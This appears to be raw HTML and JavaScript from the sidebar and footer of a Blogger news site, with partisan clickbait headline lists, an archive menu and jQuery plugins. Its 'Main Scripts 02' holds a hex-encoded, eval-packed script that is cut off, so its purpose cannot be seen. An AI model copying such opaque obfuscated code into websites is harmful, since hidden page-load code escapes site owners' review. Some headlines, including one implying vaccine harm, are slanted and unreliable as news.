class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGPWk8yyjZRDb75EvoK4gWL42QYqeVkyOafRIlDyLP9f46KBTtLbwochLbaCsBsA39ye4BgjKuQt7hJLWPx2jaVMCKf76ee9Blopj7Y3QjfSs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (58)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/soros-backed-philly-da-mocked-for-faux.html'>Soros-Backed Philly DA Mocked for Faux &#8216;Tough Guy&#8217; Social Media Post Directed at ICE and the National Guard</a></h3>
<img class='image' src='https://www.thegatewaypundit.com/wp-content/uploads/2026/01/screenshot-2026-01-14-at-9.26.09am_16x9-1200x630.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5